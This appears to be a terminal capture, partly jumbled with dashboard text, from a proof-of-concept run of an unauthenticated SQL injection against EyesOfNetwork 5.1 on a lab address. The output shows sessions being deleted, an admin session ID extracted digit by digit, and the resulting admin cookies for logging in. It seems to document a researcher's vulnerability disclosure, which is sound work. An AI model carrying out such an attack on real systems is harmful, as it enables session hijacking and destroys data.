 root@kali:~/Documents# python eon.py
Search
[!] Proof of Concept for the Unauthenticated SQL Injection in EyesOfNetwork 5.1 (DELETE statement) - Rioru (@ddxhunter)
[+] The initial request time on https://10.13.13.101 is 0.010000, getting the number of entries, it could take a while...
[+] Found 1 entries in the [sessions] table, deleting every sessions except one
[+] Found an admin session length: 10, getting the session_id
[+] session_id:  1
[+] final session_id: [1]
6
[+] final session_id: [16]
0
[+] final session_id: [160]
5
Nagios services
[+] final session_id: [1605]
2
[+] final session_id: [16052]
4
[+] final session_id: [160524]
pending : 0
pending : 0
7
[+] final session_id: [1605247]
ok : 0
4
down : 0
warning
[+] final session_id: [16052474]
unreachable : 0
6
[+] final session_id: [160524746]
9
[+] final session_id: [1605247469]
[+] Username is [admin]
[+] End of the PoC use these cookies to authenticate to Eonweb:
session_id: 1605247469;
user_name: admin;
user_id: 1;
user_limitation: 0;
group_id: 1;